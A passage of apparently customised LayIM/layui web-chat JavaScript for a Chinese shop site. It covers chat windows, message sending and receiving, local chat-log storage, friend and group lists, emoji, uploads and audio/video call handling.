        layero.on('dblclick', '.layui-layim-photos', function(){
          var src = this.src;
          layer.close(popchat.photosIndex);
          layer.photos({
            photos: {
              data: [{
                "alt": "大图模式",
                "src": src
              }]
            }
            ,shade: 0.01
            ,closeBtn: 2
            ,anim: 0
            ,resize: false
            ,success: function(layero, index){
               popchat.photosIndex = index;
            }
          });
        });
      }
      ,full: function(layero){
        layer.style(index, {
          width: '100%'
          ,height: '100%'
        }, true);
        resizeChat();
      }
      ,resizing: resizeChat
      ,restore: resizeChat
      ,min: function(){
        setChatMin();
        return false;
      }
      ,end: function(){
        layer.closeAll('tips');
        layimChat = null;
      }
    });

    $.ajax({
      type: "POST",
      url: sprintf("%s/account.php?mdu=%s&ctl=%s&met=%s&typ=json", SYS.CONFIG.base_url, "sns", "User_Message", "read"),
      data: data,
      dataType: "json",
      success: function(data){
        console.log(data)
      }
    });

    return index;
  };
  
  //同步置灰状态
  var syncGray = function(data){
    $('.layim-'+data.type+data.id).each(function(){
      if($(this).hasClass('layim-list-gray')){
        layui.layim.setFriendStatus(data.id, 'offline'); 
      }
    });
  };
  
  //重置聊天窗口大小
  var resizeChat = function(){
    var list = layimChat.find('.layim-chat-list')
    ,chatMain = layimChat.find('.layim-chat-main')
    ,chatHeight = layimChat.height();
    list.css({
      height: chatHeight
    });
    chatMain.css({
      height: chatHeight - 20 - 80 - 158
    })
  };

  //设置聊天窗口最小化 & 新消息提醒
  var setChatMin = function(newMsg){
    var thatChat = newMsg || thisChat().data, base = layui.layim.cache().base;
    if(layimChat && !newMsg){
      layimChat.hide();
    }
    layer.close(setChatMin.index);    
    setChatMin.index = layer.open({
      type: 1
      ,title: false
      ,skin: 'layui-box layui-layim-min'
      ,shade: false
      ,closeBtn: false
      ,anim: thatChat.anim || 2
      ,offset: 'b'
      ,move: '#layui-layim-min'
      ,resize: false
      ,area: ['182px', '50px']
      ,content: '<img id="layui-layim-min" src="'+ thatChat.avatar +'"><span>'+ thatChat.name +'</span>'
      ,success: function(layero, index){
        if(!newMsg) layimMin = layero;
        
        if(base.minRight){
          layer.style(index, {
            left: $(window).width() - layero.outerWidth() - parseFloat(base.minRight)
          });
        }
        
        layero.find('.layui-layer-content span').on('click', function(){
          layer.close(index);
          newMsg ? layui.each(cache.chat, function(i, item){
            popchat(item);
          }) : layimChat.show();
          if(newMsg){
            cache.chat = [];
            chatListMore();
          }
        });
        layero.find('.layui-layer-content img').on('click', function(e){
          stope(e);
        });
      }
    });
  };
  
  //打开添加好友、群组面板、好友分组面板
  var popAdd = function(data, type){
    data = data || {};
    layer.close(popAdd.index);
    return popAdd.index = layer.open({
      type: 1
      ,area: '430px'
      ,title: {
        friend: '添加好友'
        ,group: '加入群组'
      }[data.type] || ''
      ,shade: false
      ,resize: false
      ,btn: type ? ['确认', '取消'] : ['发送申请', '关闭']
      ,content: laytpl(elemAddTpl).render({
        data: {
          name: data.username || data.groupname
          ,avatar: data.avatar
          ,group: data.group || parent.layui.layim.cache().friend || []
          ,type: data.type
        }
        ,type: type
      })
      ,yes: function(index, layero){
        var groupElem = layero.find('#LAY_layimGroup')
        ,remarkElem = layero.find('#LAY_layimRemark')
        if(type){
          data.submit && data.submit(groupElem.val(), index);
        } else {
          data.submit && data.submit(groupElem.val(), remarkElem.val(), index);
        }
      }
    });
  };
  
  //切换聊天
  var changeChat = function(elem, del){
    elem = elem || $('.layim-chat-list .' + THIS);
    var index = elem.index() === -1 ? 0 : elem.index();
    var str = '.layim-chat', cont = layimChat.find(str).eq(index);
    var hasFull = layimChat.find('.layui-layer-max').hasClass('layui-layer-maxmin');

    if(del){
      
      //如果关闭的是当前聊天，则切换聊天焦点
      if(elem.hasClass(THIS)){
        changeChat(index === 0 ? elem.next() : elem.prev());
      }
      
      var length = layimChat.find(str).length;
      
      //关闭聊天界面
      if(length === 1){      
        return layer.close(chatIndex);
      }
      
      elem.remove();
      cont.remove();
      
      //只剩下1个列表，隐藏左侧区块
      if(length === 2){
        layimChat.find('.layim-chat-list').hide();
        if(!hasFull){
          layimChat.css('width', '600px');
        }
        layimChat.find('.layim-chat-box').css('margin-left', 0);
      } 
      
      return false;
    }
    
    elem.addClass(THIS).siblings().removeClass(THIS);
    cont.addClass(SHOW).siblings(str).removeClass(SHOW);
    cont.find('textarea').focus();
    
    //聊天窗口的切换监听
    layui.each(call.chatChange, function(index, item){
      item && item(thisChat());
    });
    showOffMessage();
  };
  
  //展示存在队列中的消息
  var showOffMessage = function(){
    var thatChat = thisChat();
    var message = cache.message[thatChat.data.type + thatChat.data.id];
    if(message){
      //展现后，删除队列中消息
      delete cache.message[thatChat.data.type + thatChat.data.id];
    }
  };
  
  //获取当前聊天面板
  var thisChat = function(){
    if(!layimChat) return;
    var index = $('.layim-chat-list .' + THIS).index();
    var cont = layimChat.find('.layim-chat').eq(index);
    var to = JSON.parse(decodeURIComponent(cont.find('.layim-chat-tool').data('json')));
    return {
      elem: cont
      ,data: to
      ,textarea: cont.find('textarea')
    };
  };
  
  //记录初始背景
  var setSkin = function(layero){
    return  true ;
    var local = layui.data('layim')[cache.mine.id] || {}
    ,skin = local.skin;
    layero.css({
      'background-image': skin ? 'url('+ skin +')' : function(){
        return cache.base.initSkin 
          ? 'url('+ (layui.cache.dir+'css/modules/layim/skin/'+ cache.base.initSkin) +')'
        : 'none';
      }()
    });
  };

  //记录历史会话
  var setHistory = function(data){
    var local = layui.data('layim')[cache.mine.id] || {};
    var obj = {}, history = local.history || {};
    var is = history[data.type + data.id];
    
    if(!layimMain) return;
    
    var historyElem = layimMain.find('.layim-list-history');

    data.historyTime = new Date().getTime();
    history[data.type + data.id] = data;
  
    local.history = history;
    
    layui.data('layim', {
      key: cache.mine.id
      ,value: local
    });

    if(is) return;

    obj[data.type + data.id] = data;
    var historyList = laytpl(listTpl({
      type: 'history'
      ,item: 'd.data'
    })).render({data: obj});
    historyElem.prepend(historyList);
    historyElem.find('.layim-null').remove();
  };
  
  //发送消息
  var sendMessage = function(){
    var data = {
      username: cache.mine ? cache.mine.username : '访客'
      ,avatar: cache.mine ? cache.mine.avatar : (layui.cache.dir+'images/user_no_avatar.png')
      ,id: cache.mine ? cache.mine.id : null
      ,mine: true
    };
    var thatChat = thisChat(), ul = thatChat.elem.find('.layim-chat-main ul');
    var maxLength = cache.base.maxLength || 3000;
    data.content = thatChat.textarea.val();
    if(data.content.replace(/\s/g, '') !== ''){

      if(data.content.length > maxLength){
        return layer.msg('内容最长不能超过'+ maxLength +'个字符')
      }
      
      ul.append(laytpl(elemChatMain).render(data));
      
      var param = {
        mine: data
        ,to: thatChat.data
      }, message = {
        username: param.mine.username
        ,avatar: param.mine.avatar
        ,id: param.to.id
        ,type: param.to.type
        ,content: param.mine.content
        ,timestamp: new Date().getTime()
        ,mine: true
      };
      pushChatlog(message);
      
      layui.each(call.sendMessage, function(index, item){
        item && item(param);
      });
    }
    chatListMore();
    thatChat.textarea.val('').focus();
  };
  
  //桌面消息提醒
  var notice = function(data){
    data = data || {};
    if (window.Notification){
      if(Notification.permission === 'granted'){
        var notification = new Notification(data.title||'', {
          body: data.content||''
          ,icon: data.avatar||'http://tp2.sinaimg.cn/5488749285/50/5719808192/1'
        });
      }else {
        Notification.requestPermission();
      };
    }
  };
  
  //消息声音提醒
  var voice = function() {
    if(device.ie && device.ie < 9) return;
    var audio = document.createElement("audio");
    audio.src = layui.cache.dir+'css/modules/layim/voice/'+ cache.base.voice;
    audio.play();
  };
  
  //接受消息
  var messageNew = {}, getMessage = function(data){
    data = data || {};
    if(data.kind == 4){
      // 商品信息
      data.content = 'product[' + data.content + ']';
    }
    if(data.kind == 2){
      // 图片信息
      data.content = 'img[' + data.content + ']';
    }
    
    var elem = $('.layim-chatlist-'+ data.type + data.id);
    var group = {}, index = elem.index();
    
    data.timestamp = data.timestamp || new Date().getTime();
    if(data.fromid == cache.mine.id){
      data.mine = true;
    }
    data.system || pushChatlog(data);
    messageNew = JSON.parse(JSON.stringify(data));
    
    if(cache.base.voice){
      voice();
    }
    
    if((!layimChat && data.content) || index === -1){
      if(cache.message[data.type + data.id]){
        cache.message[data.type + data.id].push(data)
      } else {
        cache.message[data.type + data.id] = [data];
        
        //记录聊天面板队列
        if(data.type === 'friend'){
          var friend;
          layui.each(cache.friend, function(index1, item1){
            layui.each(item1.list, function(index, item){
              if(item.id == data.id){
                item.type = 'friend';
                item.name = item.username;
                cache.chat.push(item);
                return friend = true;
              }
            });
            if(friend) return true;
          });
          if(!friend){
            data.name = data.username;
            data.temporary = true; //临时会话
            cache.chat.push(data);
          }
        } else if(data.type === 'group'){
          var isgroup;
          layui.each(cache.group, function(index, item){
            if(item.id == data.id){
              item.type = 'group';
              item.name = item.groupname;
              cache.chat.push(item);
              return isgroup = true;
            }
          });
          if(!isgroup){
            data.name = data.groupname;
            cache.chat.push(data);
          }
        } else {
          data.name = data.name || data.username || data.groupname;
          cache.chat.push(data);
        }
      }
      if(data.type === 'group'){
        layui.each(cache.group, function(index, item){
          if(item.id == data.id){
            group.avatar = item.avatar;
            return true;
          }
        });
      }
      if(!data.system){
        if(cache.base.notice){
          notice({
            title: '来自 '+ data.username +' 的消息'
            ,content: data.content
            ,avatar: group.avatar || data.avatar
          });
        }
        return setChatMin({
          name: '收到新消息'
          ,avatar: group.avatar || data.avatar
          ,anim: 6
        });
      }
    }

    if(!layimChat) return;
    
    //接受到的消息不在当前Tab
    var thatChat = thisChat();
    if(thatChat.data.type + thatChat.data.id !== data.type + data.id){
      elem.addClass('layui-anim layer-anim-06');
      setTimeout(function(){
        elem.removeClass('layui-anim layer-anim-06')
      }, 300);
    }
    
    var cont = layimChat.find('.layim-chat').eq(index);
    var ul = cont.find('.layim-chat-main ul');
    
    //系统消息
    if(data.system){
      if(index !== -1){
        ul.append('<li class="layim-chat-system"><span>'+ data.content +'</span></li>');
      }
    } else if(data.content.replace(/\s/g, '') !== ''){
      ul.append(laytpl(elemChatMain).render(data));
    }
    
    chatListMore();
  };
  
  //消息盒子的提醒
  var ANIM_MSG = 'layui-anim-loop layer-anim-05', msgbox = function(num){
    var msgboxElem = layimMain.find('.layim-tool-msgbox');
    msgboxElem.find('span').addClass(ANIM_MSG).html(num);
  };
  
  //存储最近MAX_ITEM条聊天记录到本地
  var pushChatlog = function(message){
    var local = layui.data('layim')[cache.mine.id] || {};
    local.chatlog = local.chatlog || {};
    var thisChatlog = local.chatlog[message.type + message.id];
    if(thisChatlog){
      //避免浏览器多窗口时聊天记录重复保存
      var nosame;
      layui.each(thisChatlog, function(index, item){
        if((item.timestamp === message.timestamp 
          && item.type === message.type
          && item.id === message.id
        && item.content === message.content)){
          nosame = true;
        }
      });
      if(!(nosame || message.fromid == cache.mine.id)){
        thisChatlog.push(message);
      }
      if(thisChatlog.length > MAX_ITEM){
        thisChatlog.shift();
      }
    } else {
      local.chatlog[message.type + message.id] = [message];
    }
    layui.data('layim', {
      key: cache.mine.id
      ,value: local
    });
  };
  
  //渲染本地最新聊天记录到相应面板
  var viewChatlog = function(){
    var local = layui.data('layim')[cache.mine.id] || {}
    ,thatChat = thisChat(), chatlog = local.chatlog || {}
    ,ul = thatChat.elem.find('.layim-chat-main ul');
    layui.each(chatlog[thatChat.data.type + thatChat.data.id], function(index, item){
      if(item.kind == 4){
        // 商品信息
        item.content = 'product[' + item.content + ']';
      }
      if(item.kind == 2){
        // 图片信息
        item.content = 'img[' + item.content + ']';
      }
      ul.append(laytpl(elemChatMain).render(item));
    });
    chatListMore();
  };

  //添加好友或群
  var addList = function(data){
    var obj = {}, has, listElem = layimMain.find('.layim-list-'+ data.type);
    
    if(cache[data.type]){
      if(data.type === 'friend'){
        layui.each(cache.friend, function(index, item){
          if(data.groupid == item.id){
            //检查好友是否已经在列表中
            layui.each(cache.friend[index].list, function(idx, itm){
              if(itm.id == data.id){
                return has = true
              }
            });
            if(has) return layer.msg('好友 ['+ (data.username||'') +'] 已经存在列表中',{anim: 6});
            cache.friend[index].list = cache.friend[index].list || [];
            obj[cache.friend[index].list.length] = data;
            data.groupIndex = index;
            cache.friend[index].list.push(data); //在cache的friend里面也增加好友
            return true;
          }
        });
      } else if(data.type === 'group'){
        //检查群组是否已经在列表中
        layui.each(cache.group, function(idx, itm){
          if(itm.id == data.id){
            return has = true
          }
        });
        if(has) return layer.msg('您已是 ['+ (data.groupname||'') +'] 的群成员',{anim: 6});
        obj[cache.group.length] = data;
        cache.group.push(data);
      }
    }
    
    if(has) return;

    var list = laytpl(listTpl({
      type: data.type
      ,item: 'd.data'
      ,index: data.type === 'friend' ? 'data.groupIndex' : null
    })).render({data: obj});

    if(data.type === 'friend'){
      var li = listElem.find('>li').eq(data.groupIndex);
      li.find('.layui-layim-list').append(list);
      li.find('.layim-count').html(cache.friend[data.groupIndex].list.length); //刷新好友数量
      //如果初始没有好友
      if(li.find('.layim-null')[0]){
        li.find('.layim-null').remove();
      }
    } else if(data.type === 'group'){
      listElem.append(list);
      //如果初始没有群组
      if(listElem.find('.layim-null')[0]){
        listElem.find('.layim-null').remove();
      }
    }
  };
  
  //移出好友或群
  var removeList = function(data){
    var listElem = layimMain.find('.layim-list-'+ data.type);
    var obj = {};
    if(cache[data.type]){
      if(data.type === 'friend'){
        layui.each(cache.friend, function(index1, item1){
          layui.each(item1.list, function(index, item){
            if(data.id == item.id){
              var li = listElem.find('>li').eq(index1);
              var list = li.find('.layui-layim-list>li');
              li.find('.layui-layim-list>li').eq(index).remove();
              cache.friend[index1].list.splice(index, 1); //从cache的friend里面也删除掉好友
              li.find('.layim-count').html(cache.friend[index1].list.length); //刷新好友数量  
              //如果一个好友都没了
              if(cache.friend[index1].list.length === 0){
                li.find('.layui-layim-list').html('<li class="layim-null">该分组下已无好友了</li>');
              }
              return true;
            }
          });
        });
      } else if(data.type === 'group'){
        layui.each(cache.group, function(index, item){
          if(data.id == item.id){
            listElem.find('>li').eq(index).remove();
            cache.group.splice(index, 1); //从cache的group里面也删除掉数据
            //如果一个群组都没了
            if(cache.group.length === 0){
              listElem.html('<li class="layim-null">暂无群组</li>');
            }
            return true;
          }
        });
      }
    }
  };
  
  //查看更多记录
  var chatListMore = function(){
    var thatChat = thisChat(), chatMain = thatChat.elem.find('.layim-chat-main');
    var ul = chatMain.find('ul');
    var length = ul.find('li').length;
    
    if(length >= MAX_ITEM){
      var first = ul.find('li').eq(0);
      if(!ul.prev().hasClass('layim-chat-system')){
        ul.before('<div class="layim-chat-system"><span layim-event="chatLog">查看更多记录</span></div>');
      }
      if(length > MAX_ITEM){
        first.remove();
      }
    }
    chatMain.scrollTop(chatMain[0].scrollHeight + 1000);
    chatMain.find('ul li:last').find('img').load(function(){
      chatMain.scrollTop(chatMain[0].scrollHeight+1000);
    });
  };
  
  //快捷键发送
  var hotkeySend = function(){
    var thatChat = thisChat(), textarea = thatChat.textarea;
    textarea.focus();
    textarea.off('keydown').on('keydown', function(e){
      var local = layui.data('layim')[cache.mine.id] || {};
      var keyCode = e.keyCode;
      if(local.sendHotKey === 'Ctrl+Enter'){
        if(e.ctrlKey && keyCode === 13){
          sendMessage();
        }
        return;
      }
      if(keyCode === 13){
        if(e.ctrlKey){
          return textarea.val(textarea.val()+'\n');
        }
        if(e.shiftKey) return;
        e.preventDefault();
        sendMessage();
      }
    });
  };
  
  //表情库
  var faces = function(){
    var alt = ['[微笑]', '[伤心]', '[美女]', '[发呆]', '[墨镜]', '[哭]', '[羞]', '[哑]', '[睡]', '[哭]', '[囧]', '[怒]', '[调皮]', '[笑]', '[惊讶]', '[难过]', '[酷]', '[汗]', '[抓狂]', '[吐]', '[笑]', '[快乐]', '[奇]', '[傲]','[饿]', '[累]', '[吓]', '[汗]', '[高兴]', '[闲]', '[努力]', '[骂]', '[疑问]', '[秘密]', '[乱]', '[疯]', '[哀]', '[鬼]', '[打击]', '[bye]', '[汗]', '[抠]', '[鼓掌]', '[糟糕]', '[恶搞]', '[什么]', '[什么]', '[累]','[看]', '[难过]', '[难过]', '[坏]', '[亲]', '[吓]', '[可怜]', '[刀]', '[水果]', '[酒]', '[篮球]', '[乒乓]', '[咖啡]', '[美食]', '[动物]', '[鲜花]', '[枯]', '[唇]', '[爱]', '[分手]', '[生日]', '[电]', '[炸弹]', '[刀子]','[足球]', '[瓢虫]', '[翔]', '[月亮]', '[太阳]', '[礼物]', '[抱抱]', '[拇指]', '[贬低]', '[握手]', '[剪刀手]', '[抱拳]', '[勾引]', '[拳头]', '[小拇指]', '[拇指八]', '[食指]', '[ok]', '[情侣]', '[爱心]', '[蹦哒]', '[颤抖]', '[怄气]', '[跳舞]','[发呆]', '[背着]', '[伸手]', '[耍帅]'],
        arr = {};
    layui.each(alt, function(index, item){
      arr[item] = layui.cache.dir + 'images/face/'+ (index + 100) + '.gif';
    });
    return arr;
  }();
  
  
  var stope = layui.stope; //组件事件冒泡
  
  //在焦点处插入内容
  var focusInsert = function(obj, str){
    var result, val = obj.value;
    obj.focus();
    if(document.selection){ //ie
      result = document.selection.createRange(); 
      document.selection.empty(); 
      result.text = str; 
    } else {
      result = [val.substring(0, obj.selectionStart), str, val.substr(obj.selectionEnd)];
      obj.focus();
      obj.value = result.join('');
    }
  };
  
  //事件
  var anim = 'layui-anim-upbit', events = {
    //在线状态
    status: function(othis, e){
      var hide = function(){
        othis.next().hide().removeClass(anim);
      };
      var type = othis.attr('lay-type');
      if(type === 'show'){
        stope(e);
        othis.next().show().addClass(anim);
        $(document).off('click', hide).on('click', hide);
      } else {
        var prev = othis.parent().prev();
        othis.addClass(THIS).siblings().removeClass(THIS);
        prev.html(othis.find('cite').html());
        prev.removeClass('layim-status-'+(type === 'online' ? 'hide' : 'online'))
        .addClass('layim-status-'+type);
        layui.each(call.online, function(index, item){
          item && item(type);
        });
      }
    }
    
    //编辑签名
    ,sign: function(){
      var input = layimMain.find('.layui-layim-remark');
      input.on('change', function(){
        var value = this.value;
        layui.each(call.sign, function(index, item){
          item && item(value);
        });
      });
      input.on('keyup', function(e){
        var keyCode = e.keyCode;
        if(keyCode === 13){
          this.blur();
        }
      });
    }
    
    //大分组切换
    ,tab: function(othis){
      var index, main = '.layim-tab-content';
      var tabs = layimMain.find('.layui-layim-tab>li');
      typeof othis === 'number' ? (
        index = othis
        ,othis = tabs.eq(index)
      ) : (
        index = othis.index()
      );
      index > 2 ? tabs.removeClass(THIS) : (
        events.tab.index = index
        ,othis.addClass(THIS).siblings().removeClass(THIS)
      )
      layimMain.find(main).eq(index).addClass(SHOW).siblings(main).removeClass(SHOW);
    }
    
    //展开联系人分组
    ,spread: function(othis){
      var type = othis.attr('lay-type');
      var spread = type === 'true' ? 'false' : 'true';
      var local = layui.data('layim')[cache.mine.id] || {};
      othis.next()[type === 'true' ? 'removeClass' : 'addClass'](SHOW);
      local['spread' + othis.parent().index()] = spread;
      layui.data('layim', {
        key: cache.mine.id
        ,value: local
      });
      othis.attr('lay-type', spread);
      othis.find('.layui-icon').html(spread === 'true' ? '&#xe61a;' : '&#xe602;');
    }

    //搜索
    ,search: function(othis){
      var search = layimMain.find('.layui-layim-search');
      var main = layimMain.find('#layui-layim-search');
      var input = search.find('input'), find = function(e){
        var val = input.val().replace(/\s/);
        if(val === ''){
          events.tab(events.tab.index|0);
        } else {
          var data = [], friend = cache.friend || [];
          var group = cache.group || [], html = '';
          for(var i = 0; i < friend.length; i++){
            for(var k = 0; k < (friend[i].list||[]).length; k++){
              if(friend[i].list[k].username.indexOf(val) !== -1){
                friend[i].list[k].type = 'friend';
                friend[i].list[k].index = i;
                friend[i].list[k].list = k;
                data.push(friend[i].list[k]);
              }
            }
          }
          for(var j = 0; j < group.length; j++){
            if(group[j].groupname.indexOf(val) !== -1){
              group[j].type = 'group';
              group[j].index = j;
              group[j].list = j;
              data.push(group[j]);
            }
          }
          if(data.length > 0){
            for(var l = 0; l < data.length; l++){
              html += '<li layim-event="chat" data-type="'+ data[l].type +'" data-index="'+ data[l].index +'" data-list="'+ data[l].list +'"><img src="'+ data[l].avatar +'"><span>'+ (data[l].username || data[l].groupname || '佚名') +'</span><p>'+ (data[l].remark||data[l].sign||'') +'</p></li>';
            }
          } else {
            html = '<li class="layim-null">无搜索结果</li>';
          }
          main.html(html);
          events.tab(3);
        }
      };
      if(!cache.base.isfriend && cache.base.isgroup){
        events.tab.index = 1;
      } else if(!cache.base.isfriend && !cache.base.isgroup){
        events.tab.index = 2;
      }
      search.show();
      input.focus();
      input.off('keyup', find).on('keyup', find);
    }

    //关闭搜索
    ,closeSearch: function(othis){
      othis.parent().hide();
      events.tab(events.tab.index|0);
    }
    
    //消息盒子
    ,msgbox: function(){
      var msgboxElem = layimMain.find('.layim-tool-msgbox');
      layer.close(events.msgbox.index);
      msgboxElem.find('span').removeClass(ANIM_MSG).html('');
      return events.msgbox.index = layer.open({
        type: 2
        ,title: '消息盒子'
        ,shade: false
        ,maxmin: true
        ,area: ['600px', '520px']
        ,skin: 'layui-box layui-layer-border'
        ,resize: false
        ,content: cache.base.msgbox
      });
    }
    
    //弹出查找页面
    ,find: function(){
      layer.close(events.find.index);
      return events.find.index = layer.open({
        type: 2
        ,title: '查找'
        ,shade: false
        ,maxmin: true
        ,area: ['1000px', '520px']
        ,skin: 'layui-box layui-layer-border'
        ,resize: false
        ,content: cache.base.find
      });
    }
    
    //弹出更换背景
    ,skin: function(){
      layer.open({
        type: 1
        ,title: '更换背景'
        ,shade: false
        ,area: '300px'
        ,skin: 'layui-box layui-layer-border'
        ,id: 'layui-layim-skin'
        ,zIndex: 66666666
        ,resize: false
        ,content: laytpl(elemSkinTpl).render({
          skin: cache.base.skin
        })
      });
    }
    
    //关于
    ,about: function(){
      layer.alert('版本： '+ v + '<br>版权所有：<a href="http://www.xunyou021.com" target="_blank">www.xunyou021.com</a>', {
        title: '关于 上海讯有'
        ,shade: false
      });
    }
    
    //生成换肤
    ,setSkin: function(othis){
      var src = othis.attr('src');
      var local = layui.data('layim')[cache.mine.id] || {};
      local.skin = src;
      if(!src) delete local.skin;
      layui.data('layim', {
        key: cache.mine.id
        ,value: local
      });
      try{
        layimMain.css({
          'background-image': src ? 'url('+ src +')' : 'none'
        });
        layimChat.css({
          'background-image': src ? 'url('+ src +')' : 'none'
        });
      } catch(e) {}
      layui.each(call.setSkin, function(index, item){
        var filename = (src||'').replace(layui.cache.dir+'css/modules/layim/skin/', '');
        item && item(filename, src);
      });
    }
    
    //弹出聊天面板
    ,chat: function(othis){
      var local = layui.data('layim')[cache.mine.id] || {};
      var type = othis.data('type'), index = othis.data('index');
      var list = othis.attr('data-list') || othis.index(), data = {};
      if(type === 'friend'){
        data = cache[type][index].list[list];
      } else if(type === 'group'){
        data = cache[type][list];
      } else if(type === 'history'){
        data = (local.history || {})[index] || {};
      }
      data.name = data.name || data.username || data.groupname;
      if(type !== 'history'){
        data.type = type;
      }
      popchat(data);
    }
    
    //切换聊天
    ,tabChat: function(othis){
      changeChat(othis);
    }
    
    //关闭聊天列表
    ,closeChat: function(othis, e){
      changeChat(othis.parent(), 1);
      stope(e);
    }, closeThisChat: function(){
      changeChat(null, 1);
    }
    
    //展开群组成员
    ,groupMembers: function(othis, e){
      var icon = othis.find('.layui-icon'), hide = function(){
        icon.html('&#xe61a;');
        othis.data('down', null);
        layer.close(events.groupMembers.index);
      }, stopmp = function(e){stope(e)};
      
      if(othis.data('down')){
        hide();
      } else {
        icon.html('&#xe619;');
        othis.data('down', true);
        events.groupMembers.index = layer.tips('<ul class="layim-members-list"></ul>', othis, {
          tips: 3
          ,time: 0
          ,anim: 5
          ,fixed: true
          ,skin: 'layui-box layui-layim-members'
          ,success: function(layero){
            var members = cache.base.members || {}, thatChat = thisChat()
            ,ul = layero.find('.layim-members-list'), li = '', membersCache = {}
            ,hasFull = layimChat.find('.layui-layer-max').hasClass('layui-layer-maxmin')
            ,listNone = layimChat.find('.layim-chat-list').css('display') === 'none';
            if(hasFull){
              ul.css({
                width: $(window).width() - 22 - (listNone || 200)
              });
            }
            members.data = $.extend(members.data, {
              id: thatChat.data.id
            });
            post(members, function(res){
              layui.each(res.list, function(index, item){
                li += '<li data-uid="'+ item.id +'"><a href="javascript:;"><img src="'+ item.avatar +'"><cite>'+ item.username +'</cite></a></li>';
                membersCache[item.id] = item;
              });
              ul.html(li);
              
              //获取群员
              othis.find('.layim-chat-members').html(res.members||(res.list||[]).length + '人');
              
              //私聊
              ul.find('li').on('click', function(){
                var uid = $(this).data('uid'), info = membersCache[uid]
                popchat({
                  name: info.username
                  ,type: 'friend'
                  ,avatar: info.avatar
                  ,id: info.id
                });
                hide();
              });
              
              layui.each(call.members, function(index, item){
                item && item(res);
              });
            });
            layero.on('mousedown', function(e){
              stope(e);
            });
          }
        });
        $(document).off('mousedown', hide).on('mousedown', hide);
        $(window).off('resize', hide).on('resize', hide);
        othis.off('mousedown', stopmp).on('mousedown', stopmp);
      }
    }
    
    //发送聊天内容
    ,send: function(){
      sendMessage();
    }
    
    //设置发送聊天快捷键
    ,setSend: function(othis, e){
      var box = events.setSend.box = othis.siblings('.layim-menu-box')
      ,type = othis.attr('lay-type');
      
      if(type === 'show'){
        stope(e);
        box.show().addClass(anim);
        $(document).off('click', events.setSendHide).on('click', events.setSendHide);
      } else {
        othis.addClass(THIS).siblings().removeClass(THIS);
        var local = layui.data('layim')[cache.mine.id] || {};
        local.sendHotKey = type;
        layui.data('layim', {
          key: cache.mine.id
          ,value: local
        });
        events.setSendHide(e, othis.parent());
      }
    }, setSendHide: function(e, box){
      (box || events.setSend.box).hide().removeClass(anim);
    }
    
    //表情
    ,face: function(othis, e){
      var content = '', thatChat = thisChat();

      for(var key in faces){
        content += '<li title="'+ key +'"><img src="'+ faces[key] +'"></li>';
      }
      content = '<ul class="layui-clear layim-face-list">'+ content +'</ul>';
     
     events.face.index = layer.tips(content, othis, {
        tips: 1
        ,time: 0
        ,fixed: true
        ,skin: 'layui-box layui-layim-face'
        ,success: function(layero){
          layero.find('.layim-face-list>li').on('mousedown', function(e){
            stope(e);
          }).on('click', function(){
            focusInsert(thatChat.textarea[0], '' +  this.title + ' ');
            layer.close(events.face.index);
          });
        }
      });
      
      $(document).off('mousedown', events.faceHide).on('mousedown', events.faceHide);
      $(window).off('resize', events.faceHide).on('resize', events.faceHide);
      stope(e);
      
    } ,faceHide: function(){
      layer.close(events.face.index);
    }
    
    //图片或一般文件
    ,image: function(othis){
      var type = othis.data('type') || 'images', api = {
        images: 'uploadImage'
        ,file: 'uploadFile'
      }
      ,thatChat = thisChat(), upload = cache.base[api[type]] || {};
      
      layui.upload.render({
        url: upload.url || ''
        ,method: upload.type
        ,elem: othis.find('input')[0]
        ,accept: type
        ,done: function(res){
          if(res.status == 200){
            res.data = res.data || {};
            if(type === 'images'){
              focusInsert(thatChat.textarea[0], 'img['+ (res.data.url||'') +']');
            } else if(type === 'file'){
              focusInsert(thatChat.textarea[0], 'file('+ (res.data.url||'') +')['+ (res.data.name||'下载文件') +']');
            }
            sendMessage();
          } else {
            layer.msg(res.msg||'上传失败');
          }
        }
      });
    }
    
    //音频和视频
    ,media: function(othis){
      var type = othis.data('type'), text = {
        audio: '音频'
        ,video: '视频'
      } ,thatChat = thisChat();
          var name = "is_video";
          var is_video = 0;
          var arr,reg=new RegExp("(^| )"+name+"=([^;]*)(;|$)");
          if(arr=document.cookie.match(reg))
          {
              is_video = unescape(arr[2]);
          }
      if(is_video == 1)
      {
          var data = {
              username: cache.mine ? cache.mine.username : '访客'
              ,avatar: cache.mine ? cache.mine.avatar : (layui.cache.dir+'images/user_no_avatar.png')
              ,id: cache.mine ? cache.mine.id : null
              ,mine: true
          };

          var param = {
              mine: data
              ,to: thatChat.data
          };

          //param = JSON.stringify(param);
          var index = layer.open({
              type: 2,
              title: '与 '+ thatChat.data.name + ' ' + text[type] + '聊天',
              content: 'https://shop.xunyoutest.com/web/index.html?type=' + type + '&touid=' + param.to.id + '&myuid=' + param.mine.id + '&myusername=' +  encodeURI(encodeURI(param.mine.username)),
              area: ['600px', '520px'],
              maxmin: true
          });
          layer.full(index);
      }
      else
      {
          layer.prompt({
            title: '请输入网络'+ text[type] + '地址'
            ,shade: false
            ,offset: [
              othis.offset().top - $(window).scrollTop() - 158 + 'px'
              ,othis.offset().left + 'px'
            ]
          }, function(src, index){
            focusInsert(thatChat.textarea[0], type + '['+ src +']');
            sendMessage();
            layer.close(index);
          });
      }

    }
    
    //扩展工具栏
    ,extend: function(othis){
      var filter = othis.attr('lay-filter')
      ,thatChat = thisChat();
      
      layui.each(call['tool('+ filter +')'], function(index, item){
        item && item.call(othis, function(content){
          focusInsert(thatChat.textarea[0], content);
        }, sendMessage, thatChat);
      });
    }
    
    //播放音频
    ,playAudio: function(othis){
      var audioData = othis.data('audio')
      ,audio = audioData || document.createElement('audio')
      ,pause = function(){
        audio.pause();
        othis.removeAttr('status');
        othis.find('i').html('&#xe652;');
      };
      if(othis.data('error')){
        return layer.msg('播放音频源异常');
      }
      if(!audio.play){
        return layer.msg('您的浏览器不支持audio');
      }
      if(othis.attr('status')){   
        pause();
      } else {
        audioData || (audio.src = othis.data('src'));
        audio.play();
        othis.attr('status', 'pause');
        othis.data('audio', audio);
        othis.find('i').html('&#xe651;');
        //播放结束
        audio.onended = function(){
          pause();
        };
        //播放异常
        audio.onerror = function(){
          layer.msg('播放音频源异常');
          othis.data('error', true);
          pause();
        };
      } 
    }
    
    //播放视频
    ,playVideo: function(othis){
      var videoData = othis.data('src')
      ,video = document.createElement('video');
      if(!video.play){
        return layer.msg('您的浏览器不支持video');
      }
      layer.close(events.playVideo.index);
      events.playVideo.index = layer.open({
        type: 1
        ,title: '播放视频'
        ,area: ['460px', '300px']
        ,maxmin: true
        ,shade: false
